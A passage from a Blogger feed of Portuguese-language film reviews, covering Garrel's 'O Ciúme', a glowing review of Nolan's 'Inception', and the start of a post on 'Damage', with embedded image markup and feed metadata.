style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ELouis (Louis Garrel) é um ator de teatro, sem grana e que vive em um apartamento minúsculo com Claudia (Anna Mouglalis). Ela foi uma atriz em evidência e está com dificuldades para arranjar um emprego. Ele é divorciado de Clothilde (\u003Cb\u003ERebecca Convenant\u003C\/b\u003E) e tem uma filha, Charlotte (\u003Cb\u003EOlga Milshtein\u003C\/b\u003E). Outras pessoas aparecem na história como um ex-\u003Ci\u003Eaffair\u003C\/i\u003E do pai de Louis, um conselheiro senhor idoso, os flertes extraconjugais como elementos que refletem a releitura autobiográfica do cineasta e uma retomada de fundo psicológico de aspectos de sua vida.\u0026nbsp;\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EDe imediato, podemos observar que esse é um retrato do que acontece nas relações. \u0026nbsp;Um casamento é desfeito. Outro relacionamento começa. Os filhos de pais separados lidam com os atuais parceiros dos pais. Algumas traições no caminho (\u003Ci\u003Eou o desejo de conhecer outras pessoas\u003C\/i\u003E). Os amantes terminam o relacionamento, alguns de forma mais prática, outros não aceitam o fim do romance e sofrem passionalmente. Assim é o longa de Garrel, a diferença é que ele deixa fluir os encontros e desencontros como um drama mais naturalista, um roteiro mais teatral baseado nos gestos do que nas palavras e em silêncios \u0026nbsp;e diálogos que nos deixam na memória realizar o paralelo entre o filme e a vida prática.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAFVYBZtN691BnoDrIMVkrhAIJtN7rHrwQ3K41wa0mk82WQKa2OERPjJ6c-gg9VpIoV6OVQm3To9Q2OOe3Ayi86IhSQ8Lx6rvTZSHJWF1FsCGoSudGFv-ZEGdfjW_D57eAmnOsOK8nQomH\/s1600\/o+ci%C3%BAme+philip+garrel.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiAFVYBZtN691BnoDrIMVkrhAIJtN7rHrwQ3K41wa0mk82WQKa2OERPjJ6c-gg9VpIoV6OVQm3To9Q2OOe3Ayi86IhSQ8Lx6rvTZSHJWF1FsCGoSudGFv-ZEGdfjW_D57eAmnOsOK8nQomH\/s1600\/o+ci%C3%BAme+philip+garrel.jpg\" height=\"276\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif; font-size: x-small;\"\u003E\u003Cb\u003EFotografia de Wally Kurant \u0026nbsp;: fundamental para O Ciúme\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENo início, é necessário se acostumar ao estilo do diretor e a escolha por fragmentos do dia a dia. \u0026nbsp;A narrativa não tem grandes ações. Boa parte das cenas não aproveitam \u0026nbsp;os conflitos somente os lança para o público. Não há linearidade. As situações são colocadas e algumas chegam a ser muito entendiantes porém, pouco a pouco, o longa consegue inserir alguns planos que evidenciam cenas de ciúme, a falta de dinheiro do casal, o mal estar de desejar outra coisa diferente do parceiro etc e o público é incentivado a observar as relações. São questões muito comuns no relacionamento moderno e as poucas dramáticas chacoalham a narrativa e arrastam o interesse.\u0026nbsp;\u003C\/span\u003E\u003Cbr \/\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EA atuação de \u003Cb\u003EAnna Mouglalis\u003C\/b\u003E, em especial, em um momento chave demonstra que os amantes simplesmente tomam decisões e não precisam verbalizar todos os motivos. Ela é responsável por segurar mais a dramatização, inclusive é a única personagem mais atrativa e, felizmente, tem algumas atitudes que fazem a história evoluir. Por outro lado, Louis Garrel tem uma atuação medíocre que transita entre o conformismo da sua personagem e a sua falta de vigor na narrativa. Por ser dirigido pelo próprio pai e ter contracenado com sua irmã Esther Garrel, ele está mais ligado no piloto automático e tudo acaba em família. Normalmente ele performa melhor em filmes de outros diretores. Além do mais, sua personagem é o mais fragilizado por esse amor que também o angustia, o que reforça a imagem mais depressiva do seu papel.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003ENo geral, o\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u0026nbsp;clima do filme é realista \u0026nbsp;e lembra os filmes em Preto e Branco da \u003Ci\u003ENouvelle Vague\u003C\/i\u003E, porém não \"tipo câmera na mãe\" e \u0026nbsp;tão experimental. Ele é muito mais estilizado pela impecável cinematografia que faz a diferença e o salva de maiores fracassos. Também, é relevante comentar que e\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Esse não é um filme que agrada qualquer pessoa. Alguns apreciadores do trabalho de Philip Garrel tem mais chances de morrer de amores. Por outro lado, e\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Embora não seja um filme excepcional na seara das relações afetivas, a experiência cinematográfica é válida.\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EÉ como\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003Eespiar e analisar os personagens em conversas rotineiras, ações inesperadas e sentimentos diversos e perceber que essa releitura é uma contemporânea manifestação da fragilidade dos relacionamentos.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjokTUJk2fzXlDK_hGhn1M6EWnrXPfVg2yuNAktIBfLuipXzFWkt8zJeCGJXd8pzhpiag55uQlbLosU5r0MBZresAM807G6CRZHm1_nWbCKaN60289o3nvO4mSsKaPF2V39QuK_NgY-WIWq\/s1600\/2estrelas.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjokTUJk2fzXlDK_hGhn1M6EWnrXPfVg2yuNAktIBfLuipXzFWkt8zJeCGJXd8pzhpiag55uQlbLosU5r0MBZresAM807G6CRZHm1_nWbCKaN60289o3nvO4mSsKaPF2V39QuK_NgY-WIWq\/s1600\/2estrelas.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cdiv style=\"text-align: justify;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"text-align: center;\"\u003E\n\u003Cspan style=\"font-family: Verdana, sans-serif;\"\u003EFicha técnica do filme \u003Ca href=\"http:\/\/www.imdb.com\/title\/tt2511670\/\"\u003EImDB O Ciúme\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/29309726353491500\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2014\/11\/o-ciume-la-jalousie-jealousy-2013.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/29309726353491500"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/29309726353491500"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2014\/11\/o-ciume-la-jalousie-jealousy-2013.html","title":"O Ciúme (La Jalousie \/  Jealousy) - 2013"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhYwhs7iZFA1sScbvOWWN242PI33zCv9iyM9oUZ21mchIvuGGB-7tXpaK1Ge-5821fDQm62P1z9RSbEaSQtKgprv6y-H0J4NwtxLvxTJlZpFKg-MrF1am0XLSC7LrMc3G-6b0CuYzvEXuXZ\/s72-c\/O+Ci%C3%BAme+-+Jealousy+-+La+Jelousie+-+Cinema+Garrell.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-926678495079987570"},"published":{"$t":"2011-03-06T17:02:00.008-03:00"},"updated":{"$t":"2011-03-06T17:52:55.301-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"5 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Christopher Nolan"},{"scheme":"http://www.blogger.com/atom/ns#","term":"criatividade"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Freud"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Hans Zimmer"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Joseph Gordon-Levitt"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jung"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Leonardo Di Caprio"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Maratona Oscar 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Marion Cotillard"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Oscar 2011"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicanálise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"}],"title":{"type":"text","$t":"Maratona Oscar 2011:  A realidade sobre Inception: O que torna A Origem o filme dos sonhos cinematográficos"},"content":{"type":"html","$t":"\u003Cdiv align=\"justify\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSmZhAo3A5al8noic2qqmltEPYG7tL_KZFuD1gVF9lcb-NQEtm0aRqdr0NV80RkBQnj3_-bMB9HQZfVFwevwV6_GOqST8iOm4wJ4OaC5Gu4nA_pIjp_cWRxuYQ0xuyXwTqmny-IZDkrd2I\/s1600\/inception+-+a+origem+madame+lumiere.png\"\u003E\u003Cimg style=\"TEXT-ALIGN: center; MARGIN: 0px auto 10px; WIDTH: 400px; DISPLAY: block; HEIGHT: 170px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5581032815447178930\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSmZhAo3A5al8noic2qqmltEPYG7tL_KZFuD1gVF9lcb-NQEtm0aRqdr0NV80RkBQnj3_-bMB9HQZfVFwevwV6_GOqST8iOm4wJ4OaC5Gu4nA_pIjp_cWRxuYQ0xuyXwTqmny-IZDkrd2I\/s400\/inception+-+a+origem+madame+lumiere.png\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003Cdiv align=\"center\"\u003E\u003Cem\u003E\u003Cstrong\u003EInception: O sonho é real\u003C\/strong\u003E\u003C\/em\u003E \u003C\/div\u003E\u003Cdiv align=\"center\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv align=\"justify\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cstrong\u003E\u003Cem\u003EInception\u003C\/em\u003E\u003C\/strong\u003E é a origem dos sonhos cinematográficos, é a concretização de mais uma genial idéia no Cinema a serviço de trazer o surreal e o real ao expectador. Ao entrarmos em uma sala de exibição, muito mais do que a simples intenção de ter um descontraído e\/ou vibrante entretenimento, esta o desejo de sonhar através da Sétima Arte e, ao mesmo tempo, relacioná-la com a realidade do cotidiano e ter perante os olhos um filme bem realizado, com excelentes diretor, roteiro e elenco, vigor e perfeição técnica . \u003Cstrong\u003EA Origem\u003C\/strong\u003E, do fenomenal \u003Cstrong\u003EChristopher Nolan\u003C\/strong\u003E é exatamente isso; é um daqueles raríssimos filmes no qual o lúdico e o real são projetados na tela do \u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ECinema para materializar a incrível capacidade imaginativa do indivíduo, o seu fascinante dom de criação e inovação no qual sonhar é uma magnífica experiência humana, além de que tal exercício surreal não está distante do real. \u003Cem\u003E\u003Cstrong\u003EEm Inception, o sonho é real!\u003C\/strong\u003E\u003C\/em\u003E\u003C\/span\u003E \u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqD80LM7xsLk0wYUbp2riJCP3H0eAfry8zcXQgE3-G4wbLm_cAJ6GARla_HirFjZ3dD243bdOb1HcB5KH_zm4MKWQ0H4eRoGRBrnUouoBd69xMJZXDx2g6z2nt4hHtLnM8ahJPUbjri1f\/s1600\/inception_architect.jpg\"\u003E\u003Cimg style=\"WIDTH: 400px; HEIGHT: 206px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5581042113581198594\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEghqD80LM7xsLk0wYUbp2riJCP3H0eAfry8zcXQgE3-G4wbLm_cAJ6GARla_HirFjZ3dD243bdOb1HcB5KH_zm4MKWQ0H4eRoGRBrnUouoBd69xMJZXDx2g6z2nt4hHtLnM8ahJPUbjri1f\/s400\/inception_architect.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"justify\"\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cstrong\u003EA Origem\u003C\/strong\u003E é concebido no seu cerne a partir de uma idéia de Nolan, que levou 10 anos para elaborar esse roteiro. A idéia era unir a espionagem corporativa com os sonhos; para tal, como exímio argumentista, ele criou uma estrutura lógica dentro do surrealismo do enredo: Entrar nos sonhos de um executivo que herdará um império empresarial e implantar, através do Inception (\u003Cem\u003Ea inserção\u003C\/em\u003E) uma idéia para que ele divida a sua corporação, cumprindo, desta forma, o desejo do concorrente. Nesse processo estrutural no mundo dos sonhos, uma equipe liderada por Cobb (\u003Cstrong\u003E\u003Cem\u003ELeonardo di Caprio\u003C\/em\u003E\u003C\/strong\u003E) parte na missão\u003Cem\u003E Inception\u003C\/em\u003E entrando em vários níveis do subconsciente, na qual há regras do que é realidade e do que é sonho, do que deixa os personagens vulneráveis e do que os deixa defensivos, portanto, Nolan torna\u003Cstrong\u003E A Origem\u003C\/strong\u003E um sci-fi palpável, de um\u003Cem\u003E heist movie\u003C\/em\u003E sensível, um suspense arrebatador, uma obra prima multi-gêneros que não limita a mente humana, e muito menos, a capacidade ilimitada do Cinema como criação artística, de reflexão existencial e ressonâncias psíquicas.\u003C\/span\u003E\u003C\/p\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaPESuhJMxPBMOiBIcmCpQAsK17OGsishsbF3sYTDyjEo47OuGUKv-zfUG5zzr2FQz97jsGcbVTqsgX_hd7yHjkVOTAwgvHghjex2_ML-KCwYEqyaC0_2-pWKWlYWmpBHijTkrb7UgOS7Q\/s1600\/Inception_JosephGordon-Levitt.jpg\"\u003E\u003Cimg style=\"WIDTH: 400px; HEIGHT: 266px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5581059257690770082\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhaPESuhJMxPBMOiBIcmCpQAsK17OGsishsbF3sYTDyjEo47OuGUKv-zfUG5zzr2FQz97jsGcbVTqsgX_hd7yHjkVOTAwgvHghjex2_ML-KCwYEqyaC0_2-pWKWlYWmpBHijTkrb7UgOS7Q\/s400\/Inception_JosephGordon-Levitt.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"justify\"\u003EApesar de ser mais uma louvável idéia de Nolan, racionalizar esse argumento construindo uma estrutura lógica de regras para a equipe de Cobb operar não era a única manobra criativa do cineasta, era preciso mover a emoção dos personagens e, principalmente sobre o público. Era preciso coletivizar o sentimento dramático de \u003Cstrong\u003E\u003Cem\u003EInception\u003C\/em\u003E\u003C\/strong\u003E, aproximá-lo de culpa, redenção, amor, perda, etc., acercar o sonho de uma real experiência humana, somente assim a emoção poderia aflorar na audiência e o sonho ser percebido como um sonho que pode ser o de qualquer um de nós. Tal brilhantismo de \u003Cstrong\u003EChristopher Nolan\u003C\/strong\u003E é tão evidente e reconhecido por quem está sensível à linguagem cinematográfica que, nem mesmo o fato de ele não ter sido indicado ao Oscar de melhor diretor fez com que ele ficasse no limbo. \u003Cstrong\u003E\u003Cem\u003ENolan\u003C\/em\u003E\u003C\/strong\u003E é o arquiteto do filme dos sonhos cinematográfico (e cinéfilos). Acima de tudo,\u003Cstrong\u003E A Origem\u003C\/strong\u003E é o ponto de vista único de um cineasta que é habilidoso conhecedor da mente humana, uma competência que já havia demonstrado em suas produções \u003Ca href=\"http:\/\/madamelumiere.blogspot.com\/2011\/03\/maratona-oscar-2011-quem-e-rei-por.html\"\u003EBatman - O Cavaleiro das Trevas\u003C\/a\u003E, O Grande Truque e Amnésia. Ele é capaz de harmonizar a sua habilidade técnica e intelectual com sua sensibilidade e curiosidade e abraçar a psicologia individual e da coletividade, inclusive bebendo da fonte de mestres da Psicanálise como Jung e Freud. Ele insere uma idéia na sétima Arte emanando o poder inovativo e ilimitado da mente humana, a mesma idéia capaz de catalisar a catártica mudança em nós ao assistir esse fantástico longa-metragem e ser impactado por ele por dias e mais dias.\u003C\/span\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiODiLjRuO5UPBNf-Yi7O_T_1G7US6MntNY4d_k9qH3Qega2HrhYlfYsWJFdcxWsQsumKT3CjaRMUWo20RFeqDuUh-tUpnn4p4js0fMlqrqXhDSHy79l4RricRyzO6AhEzzF2bZvSzJBNeh\/s1600\/inception+a+origem+kick.jpg\"\u003E\u003Cimg style=\"WIDTH: 441px; HEIGHT: 187px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5581057515784221810\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiODiLjRuO5UPBNf-Yi7O_T_1G7US6MntNY4d_k9qH3Qega2HrhYlfYsWJFdcxWsQsumKT3CjaRMUWo20RFeqDuUh-tUpnn4p4js0fMlqrqXhDSHy79l4RricRyzO6AhEzzF2bZvSzJBNeh\/s400\/inception+a+origem+kick.jpg\" \/\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp align=\"justify\"\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"justify\"\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ENolan permanece o cineasta original, criativo, visionário pensador e sofisticado, um desenvolvedor de planos surreais em \u003Cstrong\u003EA Origem\u003C\/strong\u003E para demonstrar que, por trás de uma ficção, de um \u003Cem\u003Eheist movie\u003C\/em\u003E que aproxima características de\u003Cem\u003E James Bond a film-noir\u003C\/em\u003E, há uma forte ressonância emocional que massifica o filme despertando a sensibilidade do público em geral, e por conseguinte, sua simpatia. Nesse sentido, o espectador compreende o drama de Cobb e como ele tem que lidar com um peso enorme durante o filme, longe de seus filhos, saudoso de sua esposa, assim como fica intrigado com a intenção do autor. Além disso, os sonhos também são esconderijos do subconsciente dos desejos mais ocultos, um mundo que criamos, no qual construímos para viver uma realidade paralela, mas também um mundo no qual desenvolvemos estratégias de autopreservação. Finalmente, a maior dádiva de \u003Cstrong\u003EA Origem\u003C\/strong\u003E é não precisar escapar do sonho para viver uma emoção real. Em mais uma obra prima de \u003Cstrong\u003EChristopher Nolan\u003C\/strong\u003E não há limites para sonhar, para transformar o sonho em uma realidade, afinal, quando dormimos, somos nós os arquitetos dos nossos sonhos. Quando assistimos a um filme, queremos que o autor compartilhe propriamente o seu sonho cinematográfico, ou seja, o filme que ele criou, a origem de mais um sonho realizado chamado \u003Cstrong\u003ECinema\u003C\/strong\u003E.\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"justify\"\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cbr \/\u003E\u003Cp align=\"center\"\u003E\u003Cspan style=\"font-family:Times New Roman;\"\u003E\u003Cstrong\u003EAvaliação MaDame Lumière \u003C\/strong\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9rWEmzLWQ6jfn2uo9Kcg5gJSWAs-dPa3P8R0LkjzyuFOJ4BOo-69ECXOBtb7MMTRGz-fGjEnvLmXnKDlZ103GXOtPG_-GRfN6BjVOBdW7mHHP7rRuH59TP4hAQvtqgw3gxNMVnXYPC347\/s1600\/5estrelas.jpg\"\u003E\u003Cimg style=\"WIDTH: 75px; HEIGHT: 14px; CURSOR: hand\" id=\"BLOGGER_PHOTO_ID_5581060337254528658\" border=\"0\" alt=\"\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh9rWEmzLWQ6jfn2uo9Kcg5gJSWAs-dPa3P8R0LkjzyuFOJ4BOo-69ECXOBtb7MMTRGz-fGjEnvLmXnKDlZ103GXOtPG_-GRfN6BjVOBdW7mHHP7rRuH59TP4hAQvtqgw3gxNMVnXYPC347\/s400\/5estrelas.jpg\" \/\u003E\u003C\/a\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ETítulo original: Inception\u003Cbr \/\u003EOrigem: USA, Reino Unido\u003Cbr \/\u003EGênero: Ação, suspense, Crime, Sci-Fi\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EDuração: 148 min\u003Cbr \/\u003EDiretor: Christopher Nolan\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003ERoteirista(s): Christopher Nolan\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family:times new roman;\"\u003EElenco: Leonardo Di Caprio, Marion Cotillard, Joseph Gordon-Lewitt, Ellen Page, Tom Hardy, Ken Watanabe, Cillian Murphy, Michael Cane, Pete Postlethwaite,Dileep Rao\u003Cbr \/\u003E\u003C\/span\u003E\u003Cspan style=\"font-family:times new roman;\"\u003E\u003C\/span\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/madamelumiere.blogspot.com\/feeds\/926678495079987570\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2011\/03\/maratona-oscar-2011-realidade-sobre.html#comment-form","title":"4 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/926678495079987570"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7405251922824892195\/posts\/default\/926678495079987570"},{"rel":"alternate","type":"text/html","href":"https:\/\/madamelumiere.blogspot.com\/2011\/03\/maratona-oscar-2011-realidade-sobre.html","title":"Maratona Oscar 2011:  A realidade sobre Inception: O que torna A Origem o filme dos sonhos cinematográficos"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjSmZhAo3A5al8noic2qqmltEPYG7tL_KZFuD1gVF9lcb-NQEtm0aRqdr0NV80RkBQnj3_-bMB9HQZfVFwevwV6_GOqST8iOm4wJ4OaC5Gu4nA_pIjp_cWRxuYQ0xuyXwTqmny-IZDkrd2I\/s72-c\/inception+-+a+origem+madame+lumiere.png","height":"72","width":"72"},"thr$total":{"$t":"4"}},{"id":{"$t":"tag:blogger.com,1999:blog-7405251922824892195.post-2091642413749325598"},"published":{"$t":"2010-10-09T21:40:00.001-03:00"},"updated":{"$t":"2010-10-09T21:43:08.501-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"4 estrelas"},{"scheme":"http://www.blogger.com/atom/ns#","term":"adultério"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Desejo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Drama"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Erotismo"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Jeremy Irons"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Juliette Binoche"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Louis Malle"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Morte"},{"scheme":"http://www.blogger.com/atom/ns#","term":"paixão"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicanálise"},{"scheme":"http://www.blogger.com/atom/ns#","term":"psicologia"},{"scheme":"http://www.blogger.com/atom/ns#","term":"relacionamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Sexo Casual"}],"title":{"type":"text","$t":"Perdas e Danos (Damage) - 1992"},"content":{"type":"html","$t":"\u003Ca onblur=\"try {parent.deselectBloggerImageGracefully();} catch(e) {}\" 